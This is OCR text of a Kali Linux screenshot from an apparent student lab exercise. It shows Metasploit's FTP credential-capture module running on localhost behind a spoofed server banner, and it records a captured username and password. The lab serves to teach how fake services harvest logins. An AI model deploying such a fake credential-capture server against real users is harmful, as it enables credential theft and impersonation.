 1 2 3 4 2 10:53
Trash
File System
Home
Practica 6
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ftp
ftp> login
?Invalid command.
ftp> ftp login
ftp: Can't lookup `login:ftp': Name or service not known
ftp> santi 1234
?Invalid command.
ftp>
ftp>
ftp> ^D
┌──(kali㉿kali)-[~]
└─$ ftp 127.0.0.1 21
Connected to 127.0.0.1.
220 Servidor FTP de Santiago Ponce Arrocha
Name (127.0.0.1:kali): santi
331 User name okay, need password...
Password:
500 Error
ftp: Login failed
ftp>
Shell No. 1
File Actions Edit View Help
`.`.<
`-'
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/server/capture/ftp
msf6 auxiliary(server/capture/ftp) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf6 auxiliary(server/capture/ftp) > set banner Servidor FTP de Santiago Ponc
e Arrocha
banner => Servidor FTP de Santiago Ponce Arrocha
msf6 auxiliary(server/capture/ftp) > exploit
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/capture/ftp) >
[*] Started service listener on 127.0.0.1:21
[*] Server started.
[+] FTP LOGIN 127.0.0.1:43538 santi / 4810
KALI LINUX
"the quieter you become, the mo hear"